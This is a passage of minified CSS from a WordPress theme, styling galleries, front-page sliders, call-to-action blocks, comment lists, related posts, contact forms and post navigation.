.gallery-icon:focus{outline:0}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item{width:auto;max-width:none;margin-right:30px}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item img{max-width:none;width:auto}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item .gallery-caption{display:none}.single-format-gallery .entry-gallery.slick-wrapper .slick-arrow{position:absolute;top:0;height:100%;z-index:3}.single-format-gallery .entry-gallery.slick-wrapper .slick-prev{left:0;width:10%}.single-format-gallery .entry-gallery.slick-wrapper .slick-next{right:0;width:30%}.slick-slider.right-arrow:hover{cursor:e-resize}.slick-slider.left-arrow:hover{cursor:w-resize}.attachment-content{margin-bottom:40px}.single.attachment .entry-header h1{margin-top:0;margin-bottom:0}.single.attachment .entry-header{margin-bottom:0}.page:not(.page-template) .entry-content-wrapper.container-medium{margin-left:0}.front-page-wrapper>*:not(:first-child){margin-top:80px}.front-page-wrapper .front-cta+.front-cta,.front-page-wrapper .front-slider-wrapper-float+.front-slider-wrapper-float,.front-page-wrapper .front-slider-wrapper-float+.front-slider-wrapper-two,.front-page-wrapper .front-slider-wrapper-two+.front-slider-wrapper-float,.front-page-wrapper .front-slider-wrapper-two+.front-slider-wrapper-two,.front-page-wrapper .front-slider-wrapper-float+.front-cta,.front-page-wrapper .front-slider-wrapper-two+.front-cta,.front-page-wrapper .front-cta+.front-slider-wrapper-float,.front-page-wrapper .front-cta+.front-slider-wrapper-two{margin-top:0}.front-slider-wrapper{overflow:hidden;position:relative}.front-slider-wrapper h2.section-title,.front-archive-wrapper h2.section-title{opacity:.5;margin-bottom:3em}.front-slider-wrapper h2.section-title:not(.container){position:absolute;top:60px;left:40px;margin:0;z-index:2}.front-slider-wrapper h2.section-title,.front-slider-wrapper .entry-text,.front-slider-two .front-slider-dots,.front-slider-float .front-slider-dots,.front-slider-side .entry-text{color:#fff}.front-slider-wrapper article:not(.slick-slide){visibility:hidden;opacity:0;-webkit-transition:visibility 0s 0s,opacity .2s linear;-moz-transition:visibility 0s 0s,opacity .2s linear;-ms-transition:visibility 0s 0s,opacity .2s linear;-o-transition:visibility 0s 0s,opacity .2s linear;transition:visibility 0s 0s,opacity .2s linear}.front-slider-wrapper .entry-meta{font-weight:500}.front-slider-wrapper .entry-content p{margin-top:0;margin-bottom:0}.front-slider-two .readmore,.front-slider-side .readmore{display:none}.front-slider-dots .slick-dots{margin:0;padding:0;list-style:none}.front-slider-dots li{display:inline-block}.front-slider-dots .count-wrapper{opacity:.2}.front-slider-arrows .slick-prev,.front-slider-arrows .slick-next{font-size:0}.front-slider-two{height:90vh}.front-slider .entry-meta{color:#fff}.front-slider-two article{width:42vw;position:relative}.front-slider-two .front-slider-arrows .slick-next,.front-slider-two .front-slider-arrows .slick-prev{position:absolute;top:0;height:100%;z-index:3;width:16vw;width:calc(16vw - 15px)}.front-slider-two .front-slider-arrows .slick-next{right:0;cursor:e-resize}.front-slider-two .front-slider-arrows .slick-prev{left:0;cursor:w-resize;display:none!important}.front-slider-two .entry-img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;background:#000}.front-slider-two .entry-img .featured-content{height:100%;width:100%}.front-slider-two .entry-img .featured-content,.front-slider-two .no-featured-image .entry-img:before,.front-slider-two .entry-text{-webkit-transition:.2s linear;-moz-transition:.2s linear;-ms-transition:.2s linear;-o-transition:.2s linear;transition:.2s linear}.front-slider-two .slick-current+article+article .entry-text{opacity:.4}.front-slider-two.next-button-hover .slick-current+article+article .entry-text{opacity:1}.front-slider-two.next-button-hover .slick-current+article+article .entry-img .featured-content{opacity:.7}.front-slider-two .entry-img a{pointer-events:none}.front-slider-two .entry-img img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:.8}@supports (object-fit:cover){.front-slider-two .entry-img img{width:100%;height:100%;object-fit:cover;position:static;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}}.front-slider-two .entry-img .featured-content:after{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg,rgba(0,0,0,.4),rgba(0,0,0,0))}.front-slider-two .entry-text{position:absolute;bottom:0;left:0;z-index:2;margin:40px 0 90px 40px;max-width:520px}.front-slider-two h3{margin:.5em 0;font-weight:400}.front-slider-two .entry-title a{border-bottom:1px solid transparent;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.front-slider-two .entry-meta{font-size:14px}.front-slider-two .front-slider-dots{position:absolute;left:0;top:0;margin:60px 0 0 40px;z-index:2}h2+.front-slider-two .front-slider-dots{margin-top:90px}.front-slider-two .front-slider-dots .slick-dots{display:inline-block!important}.front-slider-two .front-slider-dots li:not(.slick-active){display:none}.front-slider-side{height:70vh}.front-slider-side .slick-track,.front-slider-float .slick-track{position:relative;top:0;left:0;display:block}.front-slider-float .slick-track{margin-left:-30px}.front-slider-side{background:#000}.front-slider-side article{position:relative;cursor:move;cursor:grab;cursor:-moz-grab;cursor:-webkit-grab}.front-slider-side .entry-text{float:left;padding:30px 80px 40px 30px;overflow:hidden;position:absolute;bottom:0;left:0;z-index:2;max-width:650px;width:35%}.front-slider-side .entry-text .entry-header,.front-slider-side .entry-text .entry-content{-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px);opacity:0}.front-slider-side .entry-img{-webkit-transform:scale(1.03);-moz-transform:scale(1.03);-ms-transform:scale(1.03);-o-transform:scale(1.03);transform:scale(1.03)}.front-slider-side .entry-img,.front-slider-side .entry-text .entry-header{-webkit-transition:.7s ease-in-out;-moz-transition:.7s ease-in-out;-ms-transition:.7s ease-in-out;-o-transition:.7s ease-in-out;transition:.7s ease-in-out}.front-slider-side .entry-text .entry-content{-webkit-transition:.4s ease-in-out;-moz-transition:.4s ease-in-out;-ms-transition:.4s ease-in-out;-o-transition:.4s ease-in-out;transition:.4s ease-in-out}.front-slider-side .slick-current .entry-text .entry-content,.front-slider-side .slick-current .entry-text .entry-header,.front-slider-side .slick-current .entry-text,.front-slider-side .slick-current .entry-img{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1}.front-slider-side article:not(.no-featured-image) .entry-text{width:35%}.front-slider-side .entry-meta{font-size:.875em}.front-slider-side h3{border-bottom:1px solid rgba(255,255,255,.2);margin-top:.5em;margin-bottom:.4em;padding-bottom:.4em;font-weight:400}.front-slider-float .no-featured-image .entry-img{text-align:center}.front-slider-float .no-featured-image .entry-img:after{content:'';height:100%;width:0;display:inline-block;vertical-align:middle}.front-slider-float .no-featured-image .entry-img:before{content:'';display:inline-block;vertical-align:middle;background-image:url(/wp-content/themes/prim/inc/img/no-img-pat.png);background-image:url(/wp-content/themes/prim/inc/img/circle-pattern.svg);z-index:1;width:50%;height:50%}.front-slider-side .no-featured-image .entry-img{background-image:url(/wp-content/themes/prim/inc/img/no-img-pat.png);background-image:url(/wp-content/themes/prim/inc/img/circle-pattern.svg);z-index:1}.front-slider-two .no-featured-image .entry-img:before{content:'';display:block;opacity:.3;background-image:url(/wp-content/themes/prim/inc/img/no-img-pat.png);background-image:url(/wp-content/themes/prim/inc/img/circle-pattern.svg);height:100%;width:100%;z-index:1}.front-slider-side .entry-img{width:65%;height:100%;position:absolute;top:0;right:0;bottom:0;float:none;margin:0;overflow:hidden}.front-slider-side .featured-content{height:100%}.front-slider-side .entry-img img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@supports (object-fit:cover){.front-slider-side .entry-img img{width:100%;height:100%;object-fit:cover;position:static;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}.front-slider-side .front-slider-dots{position:absolute;right:0;bottom:0;margin:0 40px 40px 0;z-index:2;color:#fff}.front-slider-side .front-slider-dots .slick-dots{display:inline-block!important}.front-slider-side .front-slider-dots li:not(.slick-active){display:none}.front-slider-side .front-slider-arrows{display:none}.front-slider-wrapper h2.section-title.container{position:absolute;top:11vh;margin-top:20px;left:6px;right:0;z-index:2}.front-slider-float{height:90vh;background:#273c3c;padding-top:2vh;padding-bottom:2vh}.front-slider-float article{position:relative}.front-slider-float .entry-text{padding:20px 40px 20px 30px;overflow:hidden;max-width:580px;width:40%}.front-slider-float .entry-wrapper{height:100%}.front-slider-float .entry-wrapper:before{width:0;height:100%}.front-slider-float .entry-wrapper:before,.front-slider-float .entry-text{display:inline-block;vertical-align:middle}.front-slider-float h3{margin-top:.3em;margin-bottom:.8em;font-weight:400}.front-slider-float .entry-meta{font-size:.875em}.front-slider-float .entry-content{font-size:18px;line-height:1.5}.front-slider-float .front-slider-dots{font-size:.9375em}.front-slider-float .entry-img{width:60%;height:100%;position:absolute;top:0;right:0;bottom:0;float:none;margin:0}.front-slider-float .entry-header{-webkit-transition:.7s ease-in-out;-moz-transition:.7s ease-in-out;-ms-transition:.7s ease-in-out;-o-transition:.7s ease-in-out;transition:.7s ease-in-out}.front-slider-float .entry-content{-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-ms-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out}.front-slider-float .entry-header,.front-slider-float .entry-content{-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px);opacity:0;will-change:opacity,transform}.front-slider-float .slick-current .entry-header,.front-slider-float .slick-current .entry-content{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1}.front-slider-float .featured-content{-webkit-transform:scale(.95);-moz-transform:scale(.95);-ms-transform:scale(.95);-o-transform:scale(.95);transform:scale(.95);-webkit-transition:.6s ease-in-out;-moz-transition:.6s ease-in-out;-ms-transition:.6s ease-in-out;-o-transition:.6s ease-in-out;transition:.6s ease-in-out}.front-slider-float .slick-current .featured-content{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.front-slider-float .featured-content{height:100%;text-align:center}.front-slider-float .featured-content:before{content:'';display:inline-block;vertical-align:middle;width:0;height:100%}.front-slider-float .entry-img img{display:inline-block;vertical-align:middle;box-shadow:0 30px 30px -20px rgba(0,0,0,.4)}.front-slider-float .entry-img .horizontal-img img{width:85%}.front-slider-float .entry-img .vertical-img img{width:60%}@supports (object-fit:cover){.front-slider-float .entry-img img{object-fit:contain;height:auto}.front-slider-float .entry-img .vertical-img img{height:80%;width:auto}}.front-slider-float .front-slider-dots{position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);margin:0 50px 0 0;z-index:2}.front-slider-float .front-slider-dots .count-wrapper{display:none}.front-slider-float .front-slider-dots li{display:block;text-align:center;position:relative;padding:.5em 0}.front-slider-float .front-slider-dots button{min-width:2em;font-size:14px;letter-spacing:.03em}.front-slider-float .front-slider-dots button:before{content:'0';display:inline}.front-slider-float .front-slider-dots button:after{content:'';display:inline-block;position:absolute;left:100%;top:50%;width:30px;height:1px;background:#fff;margin-left:4px;opacity:0;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.front-slider-float .front-slider-dots .slick-active button:after{opacity:.4}.front-slider-float .front-slider-dots li:hover button:after{opacity:.6}.front-slider-float .front-slider-dots li button{opacity:.4;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear;will-change:opacity}.front-slider-float .front-slider-dots li.slick-active button,.front-slider-float .front-slider-dots li button:hover{opacity:1}.front-slider-float .front-slider-arrows{display:none}.front-cta{width:100%;height:85vh;overflow:hidden;position:relative;background:#000}.front-cta.no-featured-image{position:relative}.front-cta.no-featured-image:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;opacity:.3;background-image:url(/wp-content/themes/prim/inc/img/no-img-pat.png);background-image:url(/wp-content/themes/prim/inc/img/circle-pattern.svg)}.front-cta .front-cta-image{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;opacity:.8}.featured-image.front-cta-image:after{content:'';background:rgba(0,0,0,.35);position:absolute;top:0;width:100%;height:100%}.front-cta .front-cta-image img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@supports (object-fit:cover){.front-cta .front-cta-image img{width:100%;height:100%;object-fit:cover;position:static;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}.front-cta .front-cta-text{position:absolute;bottom:14vh;left:0;right:0;z-index:2;color:#fff}.front-cta-text>*{max-width:600px}.front-cta-text>a{display:block}.front-cta-text h2{font-weight:400;font-size:50px;letter-spacing:-.01em}.front-cta-text p{font-size:18px;margin-bottom:0}.front-cta-text>a.button{display:inline-block;margin-top:25px;font-size:10px;font-weight:600;letter-spacing:.1em;text-transform:uppercase;border:1px solid #fff;padding:1em 2.5em;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.front-cta-text>a.button:hover{opacity:1;background:rgba(255,255,255,.2)}.error-404.container.container-medium{margin-left:0}.no-results.container.container-medium{max-width:450px}.error-404 .page-title,.no-results .post-title{font-weight:300}.error-404 .search-instructions{display:none}.error-404 .search-form,.not-found .search-form{max-width:360px;margin-top:3em}.error-404 .page-content,.no-results .post-content{font-size:18px;margin-bottom:4em}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.comments-title{position:relative;border:1px solid rgba(198,159,115,.7);padding:1.6em;font-size:.625rem;line-height:1;letter-spacing:.05em;text-transform:uppercase;text-align:center;cursor:pointer}.comments-title:hover{background:rgba(198,159,115,.2);border-color:rgba(198,159,115,1)}.icon-arrow-down{font-size:2em;width:1em;height:1em;position:absolute;right:.8em;top:calc(50% - .5em)}.icon-arrow-down .icon-arrow-line{width:1px;height:.8em;background:#000;position:absolute;left:50%;top:.1em}.icon-arrow-down .icon-arrow-line:before,.icon-arrow-down .icon-arrow-line:after{content:'';width:.4em;height:1px;background:#000;position:absolute;bottom:0;-webkit-transition:.2s ease-out;-moz-transition:.2s ease-out;-ms-transition:.2s ease-out;-o-transition:.2s ease-out;transition:.2s ease-out}.icon-arrow-down .icon-arrow-line:before{left:1px;-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;-ms-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.icon-arrow-down .icon-arrow-line:after{right:1px;-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;-ms-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.comments-title.opened .icon-arrow-down .icon-arrow-line:before{bottom:100%;left:0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.comments-title.opened .icon-arrow-down .icon-arrow-line:after{bottom:100%;right:0;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.comment-list-wrapper{margin-top:90px;margin-bottom:60px;display:none}.comment-list{list-style:none;margin-bottom:190px}.comment>ol{margin-left:0;margin-top:30px}.comment{padding-left:60px;position:relative;margin-bottom:60px}.comment-list .avatar{border-radius:50%;position:absolute;left:0;top:0}.comment.bypostauthor .fn:after{margin-left:1em;font-size:.5em;opacity:.4}.comment-list .says{display:none}.comment-author,.comment-metadata{display:inline-block}.comment-list .edit-link{margin-left:10px}.comment-author{margin-right:10px}.comment-list .fn{font-size:26px;font-weight:400}.comment-reply-link{text-decoration:underline;text-transform:uppercase}.comment-list .comment-respond{margin-top:2em;margin-bottom:4em}.comment-reply-title{opacity:.3;text-transform:uppercase;letter-spacing:.01em}.comment-form label{display:block;margin-bottom:1em;opacity:.7}.comment-form-author,.comment-form-email,.comment-form-url{width:100%}.comment-form-author input,.comment-form-email input,.comment-form-url input{max-width:100%;width:100%}@media screen and (min-width:1200px){.comment-form-author,.comment-form-email,.comment-form-url{width:100%;max-width:33%;display:inline-block}.comment-form-email,.comment-form-url{padding-left:1em}}#cancel-comment-reply-link{text-decoration:underline}#commentform .comment-subscription-form{margin-bottom:0;margin-top:0}.infinite-scroll #post-load .posts-navigation,.infinite-scroll.neverending .site-footer,#infinite-footer{display:none}.infinity-end.neverending .site-footer{display:block}#infinite-handle{text-align:center;margin-top:40px;margin-bottom:40px;width:100%}.infinite-loader{position:fixed;top:calc(50% - 20px);left:calc(50% - 20px);text-align:center;height:auto;z-index:999}body #infinite-handle span{display:inline-block;background:0 0;border-radius:0;color:inherit;height:42px;padding:1.3em 6em;font-size:10px;font-weight:700;border:1px solid #000;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}body #infinite-handle span:hover{background:rgba(0,0,0,.2)}body #infinite-handle span button{text-transform:uppercase;letter-spacing:.1em}body #infinite-handle span button:hover,body #infinite-handle span button:focus{background:0 0;color:inherit}@keyframes pulse{from{-webkit-transform:scale(.3);-moz-transform:scale(.3);-ms-transform:scale(.3);-o-transform:scale(.3);transform:scale(.3);opacity:.4}to{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:.1}}.infinite-loader:before{background:#000}.infinite-loader:before{content:'';display:block;width:40px;height:40px;border-radius:50%;-webkit-animation:pulse .6s ease infinite alternate;-o-animation:pulse .6s ease infinite alternate;animation:pulse .6s ease infinite alternate}.infinite-loader .spinner{display:none}.related-holder #jp-relatedposts{display:none;padding-top:1em;margin:1em 0;position:relative;clear:both}.related-holder #jp-relatedposts h3.jp-relatedposts-headline{margin-bottom:40px;display:block;float:none;font-size:16px;font-weight:500;opacity:.3;text-transform:uppercase;letter-spacing:.01em}.related-holder #jp-relatedposts h3.jp-relatedposts-headline em{font-weight:500}.related-holder #jp-relatedposts h3.jp-relatedposts-headline em:before{display:none}.related-holder #jp-relatedposts .jp-relatedposts-items-visual{margin-right:0}.related-holder #jp-relatedposts .jp-relatedposts-items{clear:left}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{padding-right:0;margin-right:60px;filter:alpha(opacity=100);-moz-opacity:1;opacity:1}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post:nth-child(2n),.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(2n){margin-right:0;margin-left:60px}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post:nth-child(3),.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3){clear:left}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{float:left;width:50%;width:calc(50% - 60px);margin-bottom:30px;padding-bottom:30px}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post{margin-bottom:40px;padding-bottom:40px}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(1),.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(2){border-bottom:1px solid rgba(0,0,0,.1)}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post img.jp-relatedposts-post-img,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post span{max-width:100%}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post img.jp-relatedposts-post-img{float:right;margin-left:40px;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post a:hover img.jp-relatedposts-post-img{opacity:.7}.related-holder #jp-relatedposts .jp-relatedposts-items p{font-size:13px;font-weight:500;line-height:1.2;clear:none}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context{color:#c69f73}.related-holder #jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post-title{font-size:25px;font-weight:400;line-height:1.36;clear:none;margin-bottom:10px}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a:hover,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:hover .jp-relatedposts-post-title a{text-decoration:none}.related-holder #jp-relatedposts .jp-relatedposts-items p{margin-bottom:0}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-date{opacity:.8}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-date{margin-right:1em;display:inline-block!important}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context{display:none}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3n+4),.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post:nth-child(3n+4){clear:none}.contact-form{margin-top:2em;margin-bottom:2em}body .contact-form>div{margin-bottom:40px}body .contact-form label{margin-bottom:10px;font-weight:400;font-size:14px}body .contact-form label span{color:inherit;opacity:.4;letter-spacing:0}body .contact-form input[type=email],body .contact-form input[type=text],body .contact-form input[type=url]{width:100%;max-width:100%;margin-bottom:0}body .contact-form textarea{height:200px;width:100%;margin-bottom:0}.contact-form input[type=submit]{font-size:10px;text-transform:uppercase;font-weight:700;line-height:1;letter-spacing:.1em;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.custom-logo-link{display:inline-block;width:100%;max-width:200px}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0;font-size:16px}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}@media screen and (min-width:1300px){.cpt .nav-previous,.cpt .nav-next{background-color:#fff;-webkit-backface-visibility:hidden;backface-visibility:hidden;display:table;min-height:220px;opacity:0;overflow:hidden;padding:0;visibility:hidden;width:auto;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.cpt .nav-previous{left:0;margin-left:-100px}.cpt .single-navigation-wrapper{width:calc((100% - 740px)/2)!important}.cpt .single-navigation-wrapper{order:initial}.cpt .single-navigation-wrapper{width:}.cpt .nav-next{right:0;margin-right:-100px}.cpt .nav-previous,.cpt .nav-next{background-color:#000}.cpt .nav-previous:hover,.cpt .nav-links>span:hover+.nav-previous{margin-left:0}.cpt .nav-next:hover,.cpt .nav-links>span:hover+.nav-next{margin-right:0}.cpt .nav-links>span,.cpt .nav-links>div>span{display:block;letter-spacing:0;position:absolute;top:50%}.cpt .nav-links>span{opacity:0}.cpt .nav-links a,.cpt .nav-links>div>span{color:#fff}.cpt .nav-links .entry-meta{display:block;margin-bottom:8px}.cpt .nav-links .post-title{margin:0;font-weight:400;line-height:1.1em;text-transform:none}.entry-meta{color:#363636;font-size:13px}.entry-meta{text-transform:uppercase}.cpt .nav-links .post-title{font-size:22px;font-size:1.375rem}.prev-trig,.nav-previous>span{left:10px;-webkit-transform:rotate(-90deg) translateY(-1.4em);-moz-transform:rotate(-90deg) translateY(-1.4em);-ms-transform:rotate(-90deg) translateY(-1.4em);-o-transform:rotate(-90deg) translateY(-1.4em);transform:rotate(-90deg) translateY(-1.4em);-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0}.next-trig,.nav-next>span{right:10px;-webkit-transform:rotate(90deg) translateY(-.6em);-moz-transform:rotate(90deg) translateY(-.6em);-ms-transform:rotate(90deg) translateY(-.6em);-o-transform:rotate(90deg) translateY(-.6em);transform:rotate(90deg) translateY(-.6em);-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0}.cpt .nav-previous:hover,.cpt .nav-links>span:hover+.nav-previous,.cpt .nav-next:hover,.cpt .nav-links>span:hover+.nav-next{visibility:visible;opacity:1}.cpt .nav-previous a{padding:42px 42px 42px 102px;cursor:w-resize}.cpt .nav-next a{padding:42px 102px 42px 42px;cursor:e-resize}.cpt .nav-previous,.cpt .nav-next{-webkit-transition:.7s cubic-bezier(.19,1,.22,1);-moz-transition:.7s cubic-bezier(.19,1,.22,1);-ms-transition:.7s cubic-bezier(.19,1,.22,1);-o-transition:.7s cubic-bezier(.19,1,.22,1);transition:.7s cubic-bezier(.19,1,.22,1)}.cpt .nav-links a{display:table-cell;vertical-align:middle;width:400px}.cpt .nav-links a{position:relative}.nav-links a,.site-branding a,.jetpack-social-navigation,.masonry,.slick-slide{-webkit-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-moz-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-ms-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-o-transition:opacity .5s cubic-bezier(.28,.12,.22,1);transition:opacity .5s cubic-bezier(.28,.12,.22,1)}.cpt .nav-links>span:hover+.nav-next{margin-right:0}.cpt .nav-next{right:0}.cpt .nav-next{-webkit-transition:.7s cubic-bezier(.19,1,.22,1);-moz-transition:.7s cubic-bezier(.19,1,.22,1);-ms-transition:.7s cubic-bezier(.19,1,.22,1);-o-transition:.7s cubic-bezier(.19,1,.22,1);transition:.7s cubic-bezier(.19,1,.22,1)}.cpt .post-navigation{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;position:fixed;top:50%;left:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);z-index:3}}@media only screen and (min-width:768px) and (max-width:1299px){.single .site-main>article{margin-bottom:0}.cpt .post-navigation,.cpt .posts-navigation{max-width:calc(100% - 40px)!important}.cpt .post-navigation .nav-previous{padding-left:20px;padding-right:5px}.cpt .post-navigation .nav-next,.cpt .posts-navigation .nav-previous,.cpt .posts-navigation .nav-next{padding-top:30px;padding-bottom:27px;padding-left:20px;padding-right:5px}.cpt .nav-links>div>span{letter-spacing:inherit;font-size:1em;opacity:.5}.cpt .post-title{font-size:1.375rem;font-weight:300}}@media only screen and (max-width:1299px){.cpt .nav-links>span{display:none}.cpt .post-navigation,.cpt .posts-navigation{padding-top:2rem;margin-bottom:3rem;max-width:768px;margin:0 auto!important}.cpt .post-navigation img{display:none}.cpt .nav-links>div>span{display:block;font-size:.9375em;opacity:.5}.single figure{margin:0!important}}@media only screen and (min-width:768px) and (max-width:1024px){.post-navigation .nav-previous,.post-navigation .nav-next,.posts-navigation .nav-previous,.posts-navigation .nav-next{display:inline-block;padding-top:42px;padding-bottom:39px;vertical-align:top;width:50%}.post-navigation .nav-previous+.next-trig+.nav-next,.posts-navigation .nav-previous+.nav-next{padding-right:20px;text-align:right}.post-navigation .nav-previous,.posts-navigation .nav-previous{padding-left:20px}.nav-previous .entry-meta,.nav-next .entry-meta{display:block;padding-bottom:8px}}@media only screen and (max-width:767px){.single-format-gallery .entry-gallery.slick-wrapper,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item img{height:450px!important;max-height:450px!important}#post-load article{overflow:hidden}.entry-content-wrapper .featured-content{margin-bottom:30px}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{padding-bottom:1.5em;border-bottom:1px solid #ddc09f;border-bottom-color:rgba(160,160,160,.4)}.single-navigation-wrapper{margin-top:1.5em!important}.site-copyright{font-weight:400;font-size:1.1rem}ul#menu-footer-company>li{font-size:1.1rem;font-weight:500}.copyright-logo{width:100px;top:2px;position:relative;filter:invert(1)}#term-list{column-count:2}.has-sidebar 